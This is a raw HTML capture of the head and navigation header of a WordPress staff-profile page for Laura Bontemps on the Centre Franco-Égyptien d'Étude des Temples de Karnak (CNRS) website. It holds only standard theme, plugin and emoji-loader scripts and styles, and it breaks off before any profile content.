

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.cfeetk.cnrs.fr/le-laboratoire/organigramme/laura-bontemps/
body_size: 53674
content:
<!DOCTYPE html>
<html lang="fr-FR" class="no-js">
    <head>
        <meta charset="UTF-8">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <link rel="profile" href="http://gmpg.org/xfn/11">
        <link href="https://fonts.googleapis.com/css?family=Lora:400,400i|Roboto:300,400,500,700 <https://fonts.googleapis.com/css?family=Lora:400%2c400i%7cRoboto:300%2c400%2c500%2c700> " rel="stylesheet">
                <script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>Laura Bontemps &#8211; Centre Franco-Égyptien d’Étude des Temples de Karnak &#8211; CFEETK &#8211; UAR 3172 du CNRS &#8211; MoTA/SCA</title>
	<script type="text/javascript">function theChampLoadEvent(e){var t=window.onload;if(typeof window.onload!="function"){window.onload=e}else{window.onload=function(){t();e()}}}</script>
		<script type="text/javascript">var theChampDefaultLang = 'fr_FR', theChampCloseIconPath = 'http://www.cfeetk.cnrs.fr/wp-content/plugins/super-socializer/images/close.png';</script>
		<script>var theChampSiteUrl = 'http://www.cfeetk.cnrs.fr', theChampVerified = 0, theChampEmailPopup = 0, heateorSsMoreSharePopupSearchText = 'Search';</script>
			<script> var theChampFBKey = '', theChampFBLang = 'fr_FR', theChampFbLikeMycred = 0, theChampSsga = 0, theChampCommentNotification = 0, theChampHeateorFcmRecentComments = 0, theChampFbIosLogin = 0; </script>
						<script type="text/javascript">var theChampFBCommentUrl = 'http://www.cfeetk.cnrs.fr/le-laboratoire/organigramme/laura-bontemps/'; var theChampFBCommentColor = ''; var theChampFBCommentNumPosts = ''; var theChampFBCommentWidth = '100%'; var theChampFBCommentOrderby = ''; var theChampCommentingTabs = "wordpress,facebook,disqus", theChampGpCommentsUrl = 'http://www.cfeetk.cnrs.fr/le-laboratoire/organigramme/laura-bontemps/', theChampDisqusShortname = '', theChampScEnabledTabs = 'wordpress,fb', theChampScLabel = 'Leave a reply', theChampScTabLabels = {"wordpress":"Default Comments (0)","fb":"Facebook Comments","disqus":"Disqus Comments"}, theChampGpCommentsWidth = 0, theChampCommentingId = 'respond'</script>
						<script> var theChampSharingAjaxUrl = 'http://www.cfeetk.cnrs.fr/wp-admin/admin-ajax.php', heateorSsFbMessengerAPI = 'https://www.facebook.com/dialog/send?app_id=595489497242932&display=popup&link=%encoded_post_url%&redirect_uri=%encoded_post_url%',heateorSsWhatsappShareAPI = 'web', heateorSsUrlCountFetched = [], heateorSsSharesText = 'Shares', heateorSsShareText = 'Share', theChampPluginIconPath = 'http://www.cfeetk.cnrs.fr/wp-content/plugins/super-socializer/images/logo.png', theChampSaveSharesLocally = 0, theChampHorizontalSharingCountEnable = 0, theChampVerticalSharingCountEnable = 0, theChampSharingOffset = -10, theChampCounterOffset = -10, theChampMobileStickySharingEnabled = 0, heateorSsCopyLinkMessage = "Link copied.";
		var heateorSsVerticalSharingShortUrl = "http://www.cfeetk.cnrs.fr/le-laboratoire/organigramme/laura-bontemps/";		</script>
			<style type="text/css">
						.the_champ_button_instagram span.the_champ_svg,a.the_champ_instagram span.the_champ_svg{background:radial-gradient(circle at 30% 107%,#fdf497 0,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285aeb 90%)}
					.the_champ_horizontal_sharing .the_champ_svg,.heateor_ss_standard_follow_icons_container .the_champ_svg{
					color: #fff;
				border-width: 0px;
		border-style: solid;
		border-color: transparent;
	}
		.the_champ_horizontal_sharing .theChampTCBackground{
		color:#666;
	}
		.the_champ_horizontal_sharing span.the_champ_svg:hover,.heateor_ss_standard_follow_icons_container span.the_champ_svg:hover{
				border-color: transparent;
	}
		.the_champ_vertical_sharing span.the_champ_svg,.heateor_ss_floating_follow_icons_container span.the_champ_svg{
					color: #fff;
				border-width: 0px;
		border-style: solid;
		border-color: transparent;
	}
		.the_champ_vertical_sharing .theChampTCBackground{
		color:#666;
	}
		.the_champ_vertical_sharing span.the_champ_svg:hover,.heateor_ss_floating_follow_icons_container span.the_champ_svg:hover{
						border-color: transparent;
		}
	@media screen and (max-width:783px){.the_champ_vertical_sharing{display:none!important}}</style>
	<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Centre Franco-Égyptien d’Étude des Temples de Karnak - CFEETK - UAR 3172 du CNRS - MoTA/SCA &raquo; Flux" href="http://www.cfeetk.cnrs.fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Centre Franco-Égyptien d’Étude des Temples de Karnak - CFEETK - UAR 3172 du CNRS - MoTA/SCA &raquo; Flux des commentaires" href="http://www.cfeetk.cnrs.fr/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.cfeetk.cnrs.fr\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://www.cfeetk.cnrs.fr/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='sow-social-media-buttons-atom-9ea459747754-css' href='http://www.cfeetk.cnrs.fr/wp-content/uploads/siteorigin-widgets/sow-social-media-buttons-atom-9ea459747754.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css' href='http://www.cfeetk.cnrs.fr/wp-content/themes/cnrswebkit/genericons/genericons.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='cnrswebkit-style-css' href='http://www.cfeetk.cnrs.fr/wp-content/themes/cnrswebkit/style.css?ver=6.8.3' type='text/css' media='all' />
<!--[if lt IE 10]>
<link rel='stylesheet' id='cnrswebkit-ie-css' href='http://www.cfeetk.cnrs.fr/wp-content/themes/cnrswebkit/css/ie.css?ver=20160816' type='text/css' media='all' />
<![endif]-->
<!--[if lt IE 9]>
<link rel='stylesheet' id='cnrswebkit-ie8-css' href='http://www.cfeetk.cnrs.fr/wp-content/themes/cnrswebkit/css/ie8.css?ver=20160816' type='text/css' media='all' />
<![endif]-->
<!--[if lt IE 8]>
<link rel='stylesheet' id='cnrswebkit-ie7-css' href='http://www.cfeetk.cnrs.fr/wp-content/themes/cnrswebkit/css/ie7.css?ver=20160816' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='cnrswbkit-dyn-css' href='http://www.cfeetk.cnrs.fr/wp-content/themes/cnrswebkit/css/style_dyn.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='icomoon-css' href='http://www.cfeetk.cnrs.fr/wp-content/themes/cnrswebkit/css/icomoon.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='cnrswebkit-fonts-css' href='https://fonts.googleapis.com/css?family=Merriweather%3A400%2C700%2C900%2C400italic%2C700italic%2C900italic%7CMontserrat%3A400%2C700%7CInconsolata%3A400&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='the_champ_frontend_css-css' href='http://www.cfeetk.cnrs.fr/wp-content/plugins/super-socializer/css/front.css?ver=7.13.67' type='text/css' media='all' />
<link rel='stylesheet' id='cnrs_dyn-style-css' href='http://www.cfeetk.cnrs.fr/wp-content/themes/cnrswebkit/library/css/cnrs_dyn.css?ver=1756802169' type='text/css' media='all' />
<!--[if lt IE 9]>
<script type="text/javascript" src="http://www.cfeetk.cnrs.fr/wp-content/themes/cnrswebkit/js/html5.js?ver=3.7.3" id="cnrswebkit-html5-js"></script>
<![endif]-->
<script type="text/javascript" src="http://www.cfeetk.cnrs.fr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://www.cfeetk.cnrs.fr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="http://www.cfeetk.cnrs.fr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://www.cfeetk.cnrs.fr/wp-json/wp/v2/pages/2593" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.cfeetk.cnrs.fr/xmlrpc.php?rsd" />
<link rel="canonical" href="http://www.cfeetk.cnrs.fr/le-laboratoire/organigramme/laura-bontemps/" />
<link rel='shortlink' href='http://www.cfeetk.cnrs.fr/?p=2593' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://www.cfeetk.cnrs.fr/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.cfeetk.cnrs.fr%2Fle-laboratoire%2Forganigramme%2Flaura-bontemps%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://www.cfeetk.cnrs.fr/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.cfeetk.cnrs.fr%2Fle-laboratoire%2Forganigramme%2Flaura-bontemps%2F&#038;format=xml" />
			<link rel="amphtml" href="http://www.cfeetk.cnrs.fr/amp/le-laboratoire/organigramme/laura-bontemps/"/>
			<!-- Analytics by WP Statistics v14.10.2 - https://wp-statistics.com/ -->
	<style type="text/css" id="cnrswebkit-header-css">
		.site-branding {
			margin: 0 auto 0 0;
		}

		.site-branding .site-title,
		.site-description {
			clip: rect(1px, 1px, 1px, 1px);
			position: absolute;
		}
	</style>
	<link rel="icon" href="http://www.cfeetk.cnrs.fr/wp-content/uploads/2018/09/cropped-karnak-ciel-32x32.jpg" sizes="32x32" />
<link rel="icon" href="http://www.cfeetk.cnrs.fr/wp-content/uploads/2018/09/cropped-karnak-ciel-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="http://www.cfeetk.cnrs.fr/wp-content/uploads/2018/09/cropped-karnak-ciel-180x180.jpg" />
<meta name="msapplication-TileImage" content="http://www.cfeetk.cnrs.fr/wp-content/uploads/2018/09/cropped-karnak-ciel-270x270.jpg" />
        <link rel='stylesheet' id='style-lmo'  href='http://www.cfeetk.cnrs.fr/wp-content/themes/cnrswebkit/css/style-lmo.css' type='text/css' media='all' />        
    </head>
    <body class="wp-singular page-template-default page page-id-2593 page-child parent-pageid-63 wp-custom-logo wp-theme-cnrswebkit">
        <div id="page" class="site">
            <div class="site-inner">
                <a class="skip-link screen-reader-text" href="#content">Aller au contenu principal</a>
                <header id="masthead" class="site-header" role="banner">
                    <div class="site-header-main">
                        <div class="site-branding">
                            <a href="http://www.cfeetk.cnrs.fr/" class="custom-logo-link" rel="home"><img width="240" height="174" src="http://www.cfeetk.cnrs.fr/wp-content/uploads/2023/10/cropped-CFEETK-CNRS-MoTA-Logo-web-600pxl-v2023.jpg" class="custom-logo" alt="Centre Franco-Égyptien d’Étude des Temples de Karnak &#8211; CFEETK &#8211; UAR 3172 du CNRS &#8211; MoTA/SCA" decoding="async" srcset="http://www.cfeetk.cnrs.fr/wp-content/uploads/2023/10/cropped-CFEETK-CNRS-MoTA-Logo-web-600pxl-v2023.jpg 240w, http://www.cfeetk.cnrs.fr/wp-content/uploads/2023/10/cropped-CFEETK-CNRS-MoTA-Logo-web-600pxl-v2023-200x145.jpg 200w" sizes="(max-width: 240px) 85vw, 240px" /></a>                            
                                                            <p class="site-title"><a href="http://www.cfeetk.cnrs.fr/" rel="home">Centre Franco-Égyptien d’Étude des Temples de Karnak &#8211; CFEETK &#8211; UAR 3172 du CNRS &#8211; MoTA/SCA</a></p>
                                                    </div><!-- .site-branding -->
                                                    <button id="menu-toggle" class="menu-toggle">Menu</button>
                            <div id="site-header-menu" class="site-header-menu">
                                                                    <nav id="site-navigation" class="main-navigation" role="navigation" aria-label="Menu principal">
                                        <div class="menu-menu-principal-container"><ul id="menu-menu-principal" class="primary-menu"><li id="menu-item-2557" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor menu-item-2557"><a href="http://www.cfeetk.cnrs.fr/le-laboratoire/">Laboratoire</a></li>
<li id="menu-item-2558" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor menu-item-2558"><a href="http://www.cfeetk.cnrs.fr/le-laboratoire/organigramme/">Équipe</a></li>
<li id="menu-item-1059" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1059"><a href="http://www.cfeetk.cnrs.fr/archives/">Archives</a></li>
<li id="menu-item-2556" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2556"><a href="http://www.cfeetk.cnrs.fr/bibliotheque-library-cfeetk/">Bibliothèque</a></li>
</ul></div>                                    </nav><!-- .main-navigation -->
                                                                                                    <nav id="secondary-navigation" class="main-navigation" role="navigation" aria-label="Secondary Menu">
                                        <div class="menu-nouveau-menu-secondaire-container"><ul id="menu-nouveau-menu-secondaire" class="secondary-menu"><li id="menu-item-2560" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2560"><a href="http://www.cfeetk.cnrs.fr/les-actualites/">Actualités</a></li>
<li id="menu-item-1139" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1139"><a href="http://www.cfeetk.cnrs.fr/accueil/programmes-scientifiques/">Axes de recherche</a></li>
<li id="menu-item-2561" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2561"><a href="http://www.cfeetk.cnrs.fr/les-publications/">Publications</a></li>
<li id="menu-item-2555" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2555"><a href="http://www.cfeetk.cnrs.fr/travaux/">Travaux en cours</a>
<ul class="sub-menu">
	<li id="menu-item-3898" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3898"><a href="http://www.cfeetk.cnrs.fr/accueil/programmes-scientifiques/fef-karnak-musee-de-plein-air-amenhotep-i/">Open-air museum (FEF Karnak)</a></li>
</ul>
</li>
</ul></div>                                    </nav><!-- .main-navigation -->
                                                                <div id="searchContainer">
                                    <form role="search" method="get" class="search-form" action="http://www.cfeetk.cnrs.fr">
                                        <input type="checkbox" id="checkSearch" />
                                        <input type="text" id="searchInput" placeholder="Recherche" class="search-field" name="s" />
                                        <label for="checkSearch" id="searchIconContainer"><span class="icon-search"></span></label>
                                    </form>
                                </div>
